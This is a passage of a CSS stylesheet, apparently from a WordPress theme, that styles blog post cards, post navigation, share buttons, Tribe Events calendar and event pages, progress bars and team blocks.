  background: #E9E9EE;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 30px;
  right: 100px;
}

.post .entry-meta.schedule-date {
  padding-right: 30px;
}

.post .entry-meta.schedule-date:after {
  right: 30px;
}

.post .entry-meta.schedule-date .entry-date {
  display: none;
}

.post .entry-meta .meta-inline {
  font-size: 14px;
  text-align: left;
}

.post .entry-meta .meta-inline > span {
  margin-right: 16px;
}

.post .entry-meta .meta-inline > span i {
  color: #fc3c3c;
  margin-right: 4px;
}

.post .entry-meta .meta-inline > span:last-child {
  margin-right: 0;
}

.post .entry-meta .entry-date {
  width: 70px;
  height: 100%;
  background: #fc3c3c;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  line-height: 20px;
  padding-top: 15px;
  border-radius: 0 4px 0 4px;
}

.post .entry-meta .entry-date span {
  display: block;
}

.post .post-thumbnail {
  position: relative;
  text-align: center;
  border-radius: 4px;
  overflow: hidden;
}

.post .post-thumbnail iframe {
  width: 100%;
  min-height: 350px;
}

.post .post-thumbnail .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.post .entry-content {
  position: relative;
  border-radius: 0 0 4px 4px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.post .entry-content .content-inner {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 auto;
  position: relative;
  padding: 30px 35px 38px 35px;
}

@media (max-width: 1199.98px) {
  .post .entry-content .content-inner {
    padding: 30px;
  }
}

.post .entry-content .content-inner .entry-title {
  font-size: 30px;
  margin: 0 0 5px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  line-height: 38px;
}

@media (max-width: 1199.98px) {
  .post .entry-content .content-inner .entry-title {
    font-size: 26px;
    line-height: 32px;
  }
}

@media (max-width: 1024.98px) {
  .post .entry-content .content-inner .entry-title {
    font-size: 22px;
    line-height: 30px;
  }
}

.post .entry-content .content-inner .entry-description {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  padding-top: 20px;
}

.post .entry-content .content-inner .read-more {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 60px;
  background: #fff;
  line-height: 74px;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post .entry-content .content-inner .read-more a {
  display: block;
  line-height: 68px;
}

.post .entry-content .content-inner .read-more .icon {
  font-size: 24px;
  color: #11161F;
}

.post .entry-content .content-inner .read-more .icon:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.post .tag-links {
  margin-top: 20px;
  display: block;
}

.post .tag-links > a {
  border: 1px solid #E9E9EE;
  padding: 2px 15px;
  font-weight: 500;
  font-size: 14px;
  margin-right: 8px;
  margin-bottom: 8px;
  display: inline-block;
  background: #fff;
}

.post .tag-links > a:hover {
  background: #fc3c3c;
  color: #fff;
}

.post:hover .entry-content {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
}

.post-style-1.post-box-shadow .entry-content {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
}

.post-style-1.post-box-shadow .entry-meta {
  -webkit-box-shadow: 0px -10px 20px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px -10px 20px 0px rgba(0, 0, 0, 0.08);
}

.owl-item.center .post-style-1 .entry-content {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
}

.post-style-2 {
  margin-bottom: 30px;
  border: 1px solid #E9E9EE;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
  overflow: hidden;
  border-radius: 4px;
}

.post-style-2 .link-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
}

.post-style-2 .post-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.post-style-2 .post-thumbnail:before {
  content: '';
  background: #11161F;
  opacity: 0.6;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post-style-2 .post-thumbnail:after {
  content: '';
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post-style-2 .entry-content {
  padding: 60px 30px 45px;
  border: none;
  position: relative;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  background: none;
  max-width: 330px;
  margin: 0 auto;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 1199.98px) {
  .post-style-2 .entry-content {
    padding: 30px;
  }
}

.post-style-2 .entry-content .content-inner {
  padding-bottom: 0;
  padding: 0;
}

.post-style-2 .entry-content .content-inner .entry-title {
  font-size: 26px;
  margin: 20px 0 10px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  line-height: 38px;
  letter-spacing: 0;
}

.post-style-2 .entry-content .content-inner .entry-title a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post-style-2 .entry-content .entry-meta {
  font-size: 14px;
  margin-bottom: 35px;
  position: relative;
  padding: 0;
  background: none;
}

.post-style-2 .entry-content .entry-meta:after {
  display: none;
}

.post-style-2 .entry-content .entry-meta .left {
  width: 52px;
  height: 52px;
  float: left;
  border: 2px solid #fc3c3c;
  border-radius: 4px;
}

.post-style-2 .entry-content .entry-meta .right {
  padding-left: 72px;
}

.post-style-2 .entry-content .entry-meta .right span {
  display: block;
  width: 100%;
}

.post-style-2 .entry-content .entry-meta .right i {
  color: #fc3c3c;
  margin-right: 6px;
}

.post-style-2 .entry-content .read-more {
  margin-top: 25px;
  padding-left: 20px;
}

.post-style-2 .entry-content .read-more .icon {
  font-size: 24px;
  color: #fc3c3c;
}

.post-style-2 .entry-content .read-more .icon:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.post-style-2:hover .post-thumbnail:after {
  top: 100%;
}

.post-style-2:hover .entry-content {
  color: #fff;
}

.post-style-2:hover .entry-content .entry-meta .left {
  border-color: #fc3c3c;
}

.post-style-2:hover .entry-content .entry-meta .right i {
  color: #fff;
}

.post-style-2:hover .entry-content .entry-title a {
  color: #fff;
}

.post-style-2:hover .entry-content .read-more .icon {
  color: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.post-block-list {
  margin-bottom: 30px;
}

.post-block-list:before, .post-block-list:after {
  content: " ";
  display: table;
}

.post-block-list:after {
  clear: both;
}

@media (max-width: 400px) {
  .post-block-list {
    max-width: 220px;
    margin: 0 auto;
  }
}

.post-block-list .post-content .post-thumbnail {
  width: 170px;
  float: left;
}

@media (max-width: 400px) {
  .post-block-list .post-content .post-thumbnail {
    width: 100%;
    margin-bottom: 20px;
  }
}

.post-block-list .post-content .content-inner {
  padding-left: 200px;
}

@media (max-width: 900px) {
  .post-block-list .post-content .content-inner {
    padding-left: 190px;
  }
}

@media (max-width: 400px) {
  .post-block-list .post-content .content-inner {
    padding-left: 0;
  }
}

.post-block-list .post-content .content-inner .entry-meta {
  margin-bottom: 5px;
}

.post-block-list .post-content .content-inner .entry-title {
  margin: 0;
}

@media (max-width: 500px) {
  .post-block-list .post-content .content-inner .entry-title {
    font-size: 18px;
    line-height: 30px;
  }
}

.post-block-small {
  margin-bottom: 30px;
}

.post-block-small:before, .post-block-small:after {
  content: " ";
  display: table;
}

.post-block-small:after {
  clear: both;
}

.post-block-small .post-content .post-thumbnail {
  width: 40px;
  float: left;
}

.post-block-small .post-content .content-inner {
  padding-left: 55px;
}

.post-block-small .post-content .content-inner .entry-meta {
  margin-bottom: 5px;
}

.post-block-small .post-content .content-inner .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  position: relative;
  top: -4px;
}

.posts-grids .lg-block-grid-1 .post {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.posts-grids .lg-block-grid-1 .post .entry-content {
  padding-bottom: 45px;
}

.posts-grids .lg-block-grid-1 .post .entry-content .content-inner {
  font-size: 16px;
  max-width: 620px;
  margin: 0 auto;
}

.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .entry-title {
  font-size: 24px;
  margin: 15px 0 20px;
}

.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .read-more {
  margin-top: 10px;
  display: block !important;
  visibility: visible !important;
}

div[class*="col-md-6"] .post-thumbnail iframe, div[class*="col-md-4"] .post-thumbnail iframe {
  min-height: 235px;
  height: 235px;
}

.post-items .post {
  margin-bottom: 30px;
}

.post-items .entry-title {
  font-size: 18px;
  text-transform: none;
  margin-top: 10px;
  margin-bottom: 12px;
}

.post-items.layout-sticky-on .posts-child .post {
  border-bottom: none;
  margin-bottom: 0;
}

.post-items.layout-sticky-on .posts-child .post .entry-title {
  font-size: 20px;
}

.posts-archive {
  margin: 100px 0 60px;
}

@media (max-width: 1199.98px) {
  .posts-archive {
    margin: 80px 0 40px;
  }
}

.single.single-post .main-page-content {
  margin: 90px 0 60px;
}

.single.single-post #wp-content > article.post {
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 10px;
}

.single.single-post #wp-content > article.post .entry-content {
  padding: 0;
  border: 0;
  background: none;
  margin: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.single.single-post #wp-content > article.post .entry-content .content-inner {
  max-width: 100%;
  padding: 0;
}

.single.single-post #wp-content > article.post .entry-title {
  font-size: 42px;
  letter-spacing: 0;
  color: #11161F;
  text-transform: none;
  margin: 5px 0 20px;
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

@media (max-width: 1199.98px) {
  .single.single-post #wp-content > article.post .entry-title {
    font-size: 38px;
  }
}

@media (max-width: 1024.98px) {
  .single.single-post #wp-content > article.post .entry-title {
    font-size: 32px;
  }
}

@media (max-width: 767.98px) {
  .single.single-post #wp-content > article.post .entry-title {
    font-size: 28px;
  }
}

.single.single-post #wp-content > article.post .entry-meta {
  clear: both;
  background: #F0F3F6;
}

.single.single-post #wp-content > article.post .entry-meta:after {
  display: none;
}

.single.single-post #wp-content > article.post .cat-links {
  padding-top: 20px;
}

.single.single-post #wp-content > article.post .cat-links i {
  margin-right: 6px;
  color: #fc3c3c;
}

.single.single-post #wp-content > article.post .cat-links a {
  color: #797F89;
}

.single.single-post #wp-content > article.post .cat-links a:hover {
  color: #fc3c3c;
}

.single.single-post #wp-content > article.post footer.entry-meta-footer {
  clear: both;
  width: 100%;
}

.single.single-post #wp-content > article.post footer.entry-meta-footer:before, .single.single-post #wp-content > article.post footer.entry-meta-footer:after {
  content: " ";
  display: table;
}

.single.single-post #wp-content > article.post footer.entry-meta-footer:after {
  clear: both;
}

.single.single-post #wp-content > article.post .post-content strong img {
  margin-right: 10px;
}

.single.single-post #wp-content > article.post .post-content .wp-caption {
  max-width: 100%;
}

.single.single-post #wp-content > article.post .post-content input[type="text"],
.single.single-post #wp-content > article.post .post-content input[type="tel"],
.single.single-post #wp-content > article.post .post-content input[type="password"],
.single.single-post #wp-content > article.post .post-content input[type="email"] {
  padding: 0 8px;
}

.single.single-post #wp-content > article.post .post-content input[type="submit"] {
  background: #fc3c3c;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 3px 15px;
}

.single.single-post #wp-content > article.post .post-content input[type="submit"]:hover {
  background: #11161F;
}

.single.single-post #wp-content > article.post.has-post-thumbnail .entry-meta {
  position: absolute;
  left: 0;
  right: 30px;
  bottom: 100%;
  z-index: 11;
}

.social-networks-post {
  width: 100%;
  padding: 20px 0 10px;
  margin: 45px 0 0;
  border-top: 1px solid #E9E9EE;
  border-bottom: 1px solid #E9E9EE;
}

.social-networks-post > li {
  list-style: none;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}

.social-networks-post > li.title-share {
  font-family: "Barlow", sans-serif;
  color: #11161F;
  font-weight: 600;
  padding-top: 5px;
}

.social-networks-post > li:not(.title-share) a {
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #E9E9EE;
  border-radius: 50%;
}

.social-networks-post > li:not(.title-share) a:hover {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

.post-navigation {
  width: 100%;
  float: left;
  margin-top: 30px;
  padding-top: 40px;
  margin-bottom: 30px;
  border-top: 1px solid #E9E9EE;
}

.post-navigation a {
  display: inline-block;
  font-weight: 600;
  border: 2px solid #E9E9EE;
  padding: 10px 20px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.post-navigation a span {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.post-navigation a:hover {
  background: #fc3c3c;
  color: #fff;
}

.post-navigation a:hover span {
  color: #fff !important;
}

.post-navigation a[rel*="next"] {
  float: right;
  text-align: right;
}

.post-navigation a span {
  display: block;
}

.post-navigation a span.meta-nav {
  font-size: 14px;
  color: #888888;
}

.post-navigation a span.meta-nav i {
  font-size: 10px;
}

.post-navigation a span.meta-nav.next i {
  margin-left: 8px;
  margin-top: 1px;
}

.post-navigation a span.meta-nav.prev i {
  margin-right: 8px;
  margin-top: 1px;
}

.tribe-events-page-title, .tribe-events-list-separator-month {
  font-weight: normal;
}

.tribe-events-page-title {
  margin-bottom: 30px;
}

.tribe-event-list-block {
  padding: 38px;
  background: #fff;
  border: 1px solid #E9E9EE;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block {
    padding: 30px 20px;
  }
}

.tribe-event-list-block .tribe-event-left {
  width: 190px;
  float: left;
  position: relative;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-left {
    width: 100%;
    margin-bottom: 20px;
  }
}

.tribe-event-list-block .tribe-event-left .content-inner {
  width: 165px;
  position: relative;
  float: left;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-left .content-inner {
    width: 220px;
  }
}

.tribe-event-list-block .tribe-event-left .content-inner .tribe-events-event-image {
  width: 165px;
  position: relative;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-left .content-inner .tribe-events-event-image {
    width: 220px;
  }
}

.tribe-event-list-block .tribe-event-left .content-inner .tribe-start-date {
  background: #fc3c3c;
  color: #fff;
  width: 52px;
  height: 52px;
  font-size: 13px;
  font-weight: 700;
  text-align: center;
  line-height: 16px;
  padding-top: 10px;
  position: absolute;
  right: -26px;
  bottom: 0;
}

.tribe-event-list-block .tribe-event-right {
  padding-left: 200px;
  padding-right: 180px;
  position: relative;
}

@media (max-width: 1024.98px) {
  .tribe-event-list-block .tribe-event-right {
    padding-right: 0;
  }
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-right {
    padding-left: 0;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner {
  padding-left: 20px;
  float: left;
  width: 100%;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-right .content-inner {
    padding-left: 0;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta {
  font-size: 14px;
  margin-bottom: 0;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .icon {
  margin-right: 6px;
  color: #fc3c3c;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-event-schedule-details {
  display: block;
  width: 100%;
  font-size: 14px;
  color: #797F89;
  font-weight: 500;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details {
  font-size: 14px;
  color: #797F89;
  font-weight: 500;
  margin: 0;
  font-style: normal;
  line-height: 24px;
  margin-top: 6px;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details .tribe-address br {
  display: none;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title {
  font-size: 24px;
  margin: 10px 0 15px;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title {
    font-size: 20px;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner .entry-summary {
  max-width: 600px;
}

.tribe-event-list-block .tribe-event-right .event-action {
  width: 180px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -30px;
  text-align: right;
}

@media (max-width: 1024.98px) {
  .tribe-event-list-block .tribe-event-right .event-action {
    display: none;
  }
}

.tribe-event-list-block .tribe-event-right .event-action a {
  padding-left: 25px;
  padding-right: 25px;
}

.tribe-event-list-block:hover {
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.tribe-event-list-block.v2 {
  padding: 38px;
  background: #fff;
  border: 1px solid #E9E9EE;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  margin-bottom: 30px;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block.v2 {
    padding: 30px 20px;
  }
}

.tribe-event-list-block.v2 .tribe-events-list-event-title {
  font-size: 24px;
  font-weight: 700;
}

.tribe-event-list-block.v2 .event-action a {
  padding: 15px 15px !important;
  background: #fc3c3c !important;
  color: #fff !important;
}

.tribe-events .tribe-events-c-ical__link {
  border-color: #fc3c3c;
  color: #fc3c3c;
}

.tribe-events .tribe-events-c-ical__link:before {
  display: none;
}

.tribe-events .tribe-events-c-ical__link:hover, .tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus {
  background-color: #fc3c3c;
}

.tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn {
  background: #fc3c3c;
}

.tribe-common .tribe-common-c-btn:hover, .tribe-common .tribe-common-c-btn:active, .tribe-common .tribe-common-c-btn:focus, .tribe-common a.tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:active, .tribe-common a.tribe-common-c-btn:focus {
  background: #fc3c3c;
  opacity: 0.8;
}

.tribe-events-l-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.tribe-events-calendar-list .tribe-events-calendar-list__month-separator {
  margin-bottom: 30px;
}

.event-layout-list .event-list-item {
  margin-bottom: 30px;
}

.tribe-events-single {
  margin-top: 80px;
}

.tribe-events-single .tribe-events-back {
  margin-bottom: 5px;
}

.tribe-events-single .tribe-events-single-event-title {
  font-size: 38px;
  line-height: 42px;
  margin-bottom: 25px;
}

.tribe-events-single .tribe-events-schedule {
  color: #11161F;
}

.tribe-events-single .tribe-events-schedule .icon {
  margin-right: 6px;
  color: #fc3c3c;
}

.tribe-events-single .tribe-events-event-meta {
  background: none;
  border: none;
}

.tribe-events-single .tribe-events-event-meta .tribe-events-single-section-title {
  font-size: 24px;
  font-weight: normal;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail {
  padding: 30px;
  border: 1px solid #E9E9EE;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-events-single-section-title {
  display: none;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div {
  float: left;
  margin-right: 20px;
  font-size: 16px;
  font-weight: 500;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div .icon {
  color: #fc3c3c;
  margin-right: 3px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div a {
  color: #797F89;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div a:hover {
  text-decoration: underline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail .event-meta-tags dt, .tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail .event-meta-tags dd {
  clear: none;
  display: inline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom {
  margin: 45px 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-meta-group {
  width: 100%;
  padding: 0;
  margin: 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-meta-group .tribe-events-single-section-title {
  color: #fff;
  margin: 0 0 35px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-venue-map {
  padding: 0;
  margin: 0;
  width: 100%;
  border: none;
  border-radius: 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-venue-map > div {
  min-height: 380px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer {
  overflow: hidden;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner {
  background: #11161F;
  position: relative;
  float: left;
  width: 100%;
  padding: 45px 50px;
  color: #fff;
}

@media (max-width: 1199.98px) {
  .tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner {
    padding: 35px 30px;
  }
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner:after {
  content: '';
  background: #11161F;
  width: 100%;
  height: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner a {
  color: #fff;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner a:hover {
  text-decoration: underline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 15px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item .icon {
  margin-right: 10px;
  display: inline-block;
  position: relative;
  top: 5px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item .icon svg {
  fill: #fc3c3c;
  width: 25px;
  height: auto;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue {
  overflow: hidden;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner {
  background: #fc3c3c;
  position: relative;
  float: left;
  width: 100%;
  color: #fff;
  padding: 45px 50px;
}

@media (max-width: 1199.98px) {
  .tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner {
    padding: 50px 30px;
  }
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner:after {
  content: '';
  background: #fc3c3c;
  width: 100%;
  height: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner a {
  color: #fff;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner a:hover {
  text-decoration: underline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 15px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .icon {
  margin-right: 10px;
  display: inline-block;
  position: relative;
  top: 5px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .icon svg {
  fill: #fff;
  width: 25px;
  height: auto;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .tribe-events-address {
  font-size: 14px;
  line-height: 24px;
}

.post-type-archive-tribe_events #tribe-events-bar {
  background: #fff;
  border: 1px solid #E9E9EE;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form {
  background: #fff;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form input[type=text] {
  outline: none;
  border-bottom: 1px dashed #E9E9EE;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-submit .tribe-events-button {
  background: #fc3c3c;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner {
  background: #fff;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner #tribe-bar-views-toggle:focus, .post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner #tribe-bar-views-toggle:hover {
  background: #fff;
  outline: none;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner .tribe-bar-views-list {
  background: #fff;
  border: 1px solid #E9E9EE;
}

.post-type-archive-tribe_events table.tribe-events-calendar {
  border-left: 0 !important;
  border-right: 0 !important;
  border-bottom-color: #E9E9EE;
}

.post-type-archive-tribe_events table.tribe-events-calendar thead th {
  background: none;
  color: #11161F;
  text-align: left;
  border: none;
  border-bottom: 1px solid #E9E9EE;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody {
  border-left: 1px solid #E9E9EE;
  border-right: 1px solid #E9E9EE;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td {
  border-color: #E9E9EE !important;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], .post-type-archive-tribe_events table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] > a {
  background: none !important;
  font-size: 20px;
  color: #141827;
  font-weight: 500;
  padding-top: 10px;
  padding-left: 10px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title {
  font-family: "Muli", sans-serif !important;
  font-size: 14px !important;
  line-height: 22px !important;
  font-weight: 500 !important;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip {
  padding: 20px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .entry-title {
  margin-bottom: 15px;
  font-size: 20px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-event-duration {
  font-size: 14px;
  color: #fc3c3c;
  font-weight: 500;
  width: 100%;
  margin-bottom: 15px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb {
  width: 90px;
  margin-right: 1px;
  margin-bottom: 1px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb img {
  max-width: 100%;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-event-description {
  font-size: 14px;
  line-height: 24px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td:hover {
  background: none !important;
  border-bottom: 2px solid #fc3c3c !important;
}

.events-list .tribe-events-loop, .single-tribe_organizer .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .tribe-events-day .tribe-events-loop {
  max-width: 100%;
}

.team-progress-wrapper {
  margin-bottom: 30px;
}

.team-progress-wrapper .team__progress-label {
  font-weight: 500;
  color: #11161F;
}

.team-progress-wrapper .team__progress {
  background-color: #ccc;
  position: relative;
  overflow: visible;
  z-index: 11;
}

.team-progress-wrapper .team__progress .team__progress-bar {
  -webkit-transition: width 1s ease-in-out;
  transition: width 1s ease-in-out;
  -moz-transition: width 1s ease-in-out;
  -ms-transition: width 1s ease-in-out;
  height: 10px;
  background: #fc3c3c;
  position: relative;
  display: block;
  width: 0;
}

.team-progress-wrapper .team__progress .team__progress-bar .percentage {
  position: absolute;
  bottom: 100%;
  left: 100%;
  z-index: 1;
  padding: 6px 8px;
  background: #fc3c3c;
  font-size: 12px;
  color: #fff;
  margin-bottom: 10px;
  line-height: 1;
  font-weight: 600;
}

.team-progress-wrapper .team__progress .team__progress-bar .percentage:after {
  content: "";
  border: 6px solid transparent;
  border-top-color: #fc3c3c;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  margin-top: -6px;
}

.team-progress-wrapper .team__progress .team__progress-bar .percentage.percentage-left {
  left: auto;
  right: 0;
}

.team-progress-wrapper .team__progress .team__progress-bar .percentage.percentage-left:after {
  right: 0;
  left: auto;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  margin-right: 2px;
}

.team-block.team-v1 {
  max-width: 450px;
  margin: 0 auto 30px;
}

.team-block.team-v1 .team-image {
  text-align: center;
}

.team-block.team-v1 .team-content {
  text-align: center;
  border-top: 0;
  padding: 30px 20px;
  margin: -50px 10px 0 10px;
  background: #fff;
  position: relative;
  z-index: 11;
  border-radius: 4px;
